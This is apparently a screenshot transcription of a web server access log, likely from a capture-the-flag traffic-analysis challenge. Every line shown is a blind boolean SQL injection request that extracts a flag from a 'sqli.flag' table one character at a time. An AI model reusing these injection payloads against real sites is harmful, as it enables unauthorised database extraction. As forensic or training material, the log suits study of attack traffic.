 文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
access.log ×
2748 172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20';',1,(select%20table_name%20from%20information_schema.tables)) HTTP/
1.1" 200 427 "-" "python-requests/2.26.0"
2749 172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20':',1,(select%20table_name%20from%20information_schema.tables)) HTTP/
1.1" 200 427 "-" "python-requests/2.26.0"
2750 172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'9',1,(select%20table_name%20from%20information_schema.tables)) HTTP/
1.1" 200 428 "-" "python-requests/2.26.0"
2751 172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'8',1,(select%20table_name%20from%20information_schema.tables)) HTTP/
1.1" 200 428 "-" "python-requests/2.26.0"
2752 172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'7',1,(select%20table_name%20from%20information_schema.tables)) HTTP/
1.1" 200 428 "-" "python-requests/2.26.0"
2753 172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'6',1,(select%20table_name%20from%20information_schema.tables)) HTTP/
1.1" 200 428 "-" "python-requests/2.26.0"
2754 172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),43,1)%20=%20'5',1,(select%20table_name%20from%20information_schema.tables)) HTTP/
1.1" 200 427 "-" "python-requests/2.26.0"